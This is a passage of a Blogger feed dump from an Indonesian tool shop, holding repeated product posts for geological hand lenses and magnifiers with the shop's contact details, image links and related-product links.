\/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Lup Geologi Hasting 20x Magnifying Glass, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/lup-geologi-hasting-10kv.html\n\"\u003ELup Geologi Hasting 10x\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/lup-geologi-coddington-20x.html\n\"\u003ELup Geologi Coddington 20x\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/lup-geologi-coddington-20x-hand-lens.html\n\"\u003ELup Geologi Coddington 20x Hand Lens\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7976341054812043358\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/lup-geologi-hasting-20x-magnif.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7976341054812043358"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7976341054812043358"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/lup-geologi-hasting-20x-magnif.html","title":"Lup Geologi Hasting 20x Magnifying Glass"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg77mXCiVcibaB2b1E6a_9vpflJEVtP_j0Yt_awRL4iz3B_Hp6M62Uxq1JfRjpAq6ncqWomq-HTnb3IVHYbT6v0PCj0RvB9pokQqiBXpCWSv_hEuQ_26lMRyO683GPpkLLp9R9BeK-aaPbKgankxwqUxoYQqiikybYcw6Zsz4aHpMcUcmEi60yh0Ysc3A\/s72-c\/lamp.co.id%20-%202022-05-23T091058.317.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4408645970948748016"},"published":{"$t":"2022-05-22T19:01:00.001-07:00"},"updated":{"$t":"2022-05-22T19:01:19.458-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Lup Geologi Hasting 10x"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Lup Geologi Hasting 10x Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcJPDJYAf5cbRWIfjYeqy3_XB7IcZSh77JcAZYRIIUDSbEhH7GeXNgqHoWK7VlnZwP_WU2nXvnGzh1iNkIYh2p7sKwFwVEqXiN53o34XiN2f96TYv-os4zX6QSyA5ERiP_PrS5KKQiwqnE0cHzLAQEj_UKcMsdPOol78_nhuStfBCtuQMFNl0bV011WA\/s300\/lamp.co.id%20-%202022-05-23T085845.350.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lup Geologi Hasting 10x\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcJPDJYAf5cbRWIfjYeqy3_XB7IcZSh77JcAZYRIIUDSbEhH7GeXNgqHoWK7VlnZwP_WU2nXvnGzh1iNkIYh2p7sKwFwVEqXiN53o34XiN2f96TYv-os4zX6QSyA5ERiP_PrS5KKQiwqnE0cHzLAQEj_UKcMsdPOol78_nhuStfBCtuQMFNl0bV011WA\/s16000\/lamp.co.id%20-%202022-05-23T085845.350.png\" title=\"Lup Geologi Hasting 10x\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nFocal distance of 1\"\/2.5 cm, 40 diopters and a 15.8 mm lens diameter.Magnifiers incorporate three separate lenses, bonded together to form a compound provides a sharp, very distinct magnified image without distortion.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Lup Geologi Hasting 10x, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/lup-geologi-coddington-14x.html\n\"\u003ELup Geologi Coddington 14x\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/lup-geologi-coddington-20x.html\n\"\u003ELup Geologi Coddington 20x\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/lup-geologi-coddington-20x-hand-lens.html\n\"\u003ELup Geologi Coddington 20x Hand Lens\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4408645970948748016\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/lup-geologi-hasting-10k.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4408645970948748016"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4408645970948748016"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/lup-geologi-hasting-10k.html","title":"Lup Geologi Hasting 10x"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcJPDJYAf5cbRWIfjYeqy3_XB7IcZSh77JcAZYRIIUDSbEhH7GeXNgqHoWK7VlnZwP_WU2nXvnGzh1iNkIYh2p7sKwFwVEqXiN53o34XiN2f96TYv-os4zX6QSyA5ERiP_PrS5KKQiwqnE0cHzLAQEj_UKcMsdPOol78_nhuStfBCtuQMFNl0bV011WA\/s72-c\/lamp.co.id%20-%202022-05-23T085845.350.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3826963071334625270"},"published":{"$t":"2022-05-22T18:57:00.002-07:00"},"updated":{"$t":"2022-05-22T18:57:42.459-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Lup Geologi Coddington 20x Hand Lens"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Lup Geologi Coddington 20x Hand Lens Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZctFzTewUsV--HKIu1vJXQM9GLMs4agLEeG0z5edsUvuWshngBsaknpw5ZQjR-d6QYopch4gzKKHmJMt6sJtwjr_zPzIP0tgX4IR3sImznkTxZDu4ndxGaY9CXqyrNCqqu52n1AcGjletoZ4vsxmLY6j74i5gObaQHDVjpchcKdamAwWnlXjeqmQnVA\/s300\/lamp.co.id%20-%202022-05-23T085652.930.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lup Geologi Coddington 20x Hand Lens\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZctFzTewUsV--HKIu1vJXQM9GLMs4agLEeG0z5edsUvuWshngBsaknpw5ZQjR-d6QYopch4gzKKHmJMt6sJtwjr_zPzIP0tgX4IR3sImznkTxZDu4ndxGaY9CXqyrNCqqu52n1AcGjletoZ4vsxmLY6j74i5gObaQHDVjpchcKdamAwWnlXjeqmQnVA\/s16000\/lamp.co.id%20-%202022-05-23T085652.930.png\" title=\"Lup Geologi Coddington 20x Hand Lens\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Lup Geologi Coddington 20x Hand Lens, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/lup-geologi-coddington-14x.html\n\"\u003ELup Geologi Coddington 14x\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/lup-geologi-coddington-20x.html\n\"\u003ELup Geologi Coddington 20x\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/carton-led-triplet-hand-lens-20x.html\n\"\u003ECarton LED Triplet Hand Lens 20x\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3826963071334625270\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/lup-geologi-coddington-20x-hand-lens.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3826963071334625270"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3826963071334625270"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/lup-geologi-coddington-20x-hand-lens.html","title":"Lup Geologi Coddington 20x Hand Lens"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZctFzTewUsV--HKIu1vJXQM9GLMs4agLEeG0z5edsUvuWshngBsaknpw5ZQjR-d6QYopch4gzKKHmJMt6sJtwjr_zPzIP0tgX4IR3sImznkTxZDu4ndxGaY9CXqyrNCqqu52n1AcGjletoZ4vsxmLY6j74i5gObaQHDVjpchcKdamAwWnlXjeqmQnVA\/s72-c\/lamp.co.id%20-%202022-05-23T085652.930.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8242295042967328037"},"published":{"$t":"2022-05-22T18:52:00.001-07:00"},"updated":{"$t":"2022-05-22T18:52:13.033-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Lup Geologi Coddington 14x"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Lup Geologi Coddington 14x Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEij9djHCeCU9jmeqCpTcHPOEVflIsMqIbZ2Kx4NVjnr7B4-qkHkvCwTl_ItVdiZkJi5jA2I8l_NIsElEnCpbfVKlin_fvVqYIlcQKNcewyBlsXh8vnl9vG64Kz5AWXa2XqtSkuzc-FBKQeI6iaAH8AzW9TQuVOHXiCzndhr6icJ5szHRRBp6mEo3O1idw\/s300\/lamp.co.id%20-%202022-05-23T084803.343.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lup Geologi Coddington 14x\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEij9djHCeCU9jmeqCpTcHPOEVflIsMqIbZ2Kx4NVjnr7B4-qkHkvCwTl_ItVdiZkJi5jA2I8l_NIsElEnCpbfVKlin_fvVqYIlcQKNcewyBlsXh8vnl9vG64Kz5AWXa2XqtSkuzc-FBKQeI6iaAH8AzW9TQuVOHXiCzndhr6icJ5szHRRBp6mEo3O1idw\/s16000\/lamp.co.id%20-%202022-05-23T084803.343.png\" title=\"Lup Geologi Coddington 14x\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Lup Geologi Coddington 14x, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/lensa-geologi-carton-led-triplet-hand-lens-10x.html\n\"\u003ELensa Geologi Carton LED Triplet Hand Lens 10x\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/lup-geologi-coddington-20x.html\n\"\u003ELup Geologi Coddington 20x\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/carton-led-triplet-hand-lens-20x.html\n\"\u003ECarton LED Triplet Hand Lens 20x\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8242295042967328037\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/lup-geologi-coddington-14.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8242295042967328037"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8242295042967328037"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/lup-geologi-coddington-14.html","title":"Lup Geologi Coddington 14x"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEij9djHCeCU9jmeqCpTcHPOEVflIsMqIbZ2Kx4NVjnr7B4-qkHkvCwTl_ItVdiZkJi5jA2I8l_NIsElEnCpbfVKlin_fvVqYIlcQKNcewyBlsXh8vnl9vG64Kz5AWXa2XqtSkuzc-FBKQeI6iaAH8AzW9TQuVOHXiCzndhr6icJ5szHRRBp6mEo3O1idw\/s72-c\/lamp.co.id%20-%202022-05-23T084803.343.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3524061515555199282"},"published":{"$t":"2022-05-22T18:46:00.002-07:00"},"updated":{"$t":"2022-05-22T18:46:44.777-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Lup Geologi Coddington 20x"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Lup Geologi Coddington 20x Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic0hRFeH6cOER_SKJ588QucYHXS4YdcEhZM8r3KvjOE0cI4K2jOvwfc1mcwLfWU-njuJZ5P9qVUkUJYpBDwaSIhxwbBdFH6iCWUYmu0e19Jg-N1swsDsu8MZ50DEcogqaCL5_LK5_oDp5vnmlNsLbRvXeRSPZZmnVV1VqjCP-UkQGb6ZVB8AhQ2VRUEg\/s300\/lamp.co.id%20-%202022-05-23T084229.777.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lup Geologi Coddington 20x\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic0hRFeH6cOER_SKJ588QucYHXS4YdcEhZM8r3KvjOE0cI4K2jOvwfc1mcwLfWU-njuJZ5P9qVUkUJYpBDwaSIhxwbBdFH6iCWUYmu0e19Jg-N1swsDsu8MZ50DEcogqaCL5_LK5_oDp5vnmlNsLbRvXeRSPZZmnVV1VqjCP-UkQGb6ZVB8AhQ2VRUEg\/s16000\/lamp.co.id%20-%202022-05-23T084229.777.png\" title=\"Lup Geologi Coddington 20x\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Lup Geologi Coddington 20x, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/lensa-geologi-carton-led-triplet-hand-lens-10x.html\n\"\u003ELensa Geologi Carton LED Triplet Hand Lens 10x\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/carton-hand-lens-hexagonal-10x.html\n\"\u003ECarton Hand Lens Hexagonal 10x\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/carton-led-triplet-hand-lens-20x.html\n\"\u003ECarton LED Triplet Hand Lens 20x\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3524061515555199282\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/lup-geologi-coddington-20x.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3524061515555199282"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3524061515555199282"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/lup-geologi-coddington-20x.html","title":"Lup Geologi Coddington 20x"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic0hRFeH6cOER_SKJ588QucYHXS4YdcEhZM8r3KvjOE0cI4K2jOvwfc1mcwLfWU-njuJZ5P9qVUkUJYpBDwaSIhxwbBdFH6iCWUYmu0e19Jg-N1swsDsu8MZ50DEcogqaCL5_LK5_oDp5vnmlNsLbRvXeRSPZZmnVV1VqjCP-UkQGb6ZVB8AhQ2VRUEg\/s72-c\/lamp.co.id%20-%202022-05-23T084229.777.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2659000376436384861"},"published":{"$t":"2022-05-22T18:33:00.004-07:00"},"updated":{"$t":"2022-05-22T18:33:42.010-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Carton LED Triplet Hand Lens 20x"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Carton LED Triplet Hand Lens 20x Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxevqqbZX_mLsoZKSOOpKhyy6VGYn3A0feX6R9LbsTgxseEWz6_ZNOToCiSfpTdmGCvldhaw8aFSR3zur-w5wkULyutHUYxk68196fD_44anVa2xQ5mm_yp1tGvG9NFuz6NlhgJkiL95CTPEdeA3nfbxlU06tDQNR9WfHOtjX2XqRBnTu7BUsIQvIIWQ\/s300\/lamp.co.id%20-%202022-05-23T083111.738.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Carton LED Triplet Hand Lens 20x\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxevqqbZX_mLsoZKSOOpKhyy6VGYn3A0feX6R9LbsTgxseEWz6_ZNOToCiSfpTdmGCvldhaw8aFSR3zur-w5wkULyutHUYxk68196fD_44anVa2xQ5mm_yp1tGvG9NFuz6NlhgJkiL95CTPEdeA3nfbxlU06tDQNR9WfHOtjX2XqRBnTu7BUsIQvIIWQ\/s16000\/lamp.co.id%20-%202022-05-23T083111.738.png\" title=\"Carton LED Triplet Hand Lens 20x\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Carton LED Triplet Hand Lens 20x, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/lensa-geologi-carton-led-triplet-hand-lens-10x.html\n\"\u003ELensa Geologi Carton LED Triplet Hand Lens 10x\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca 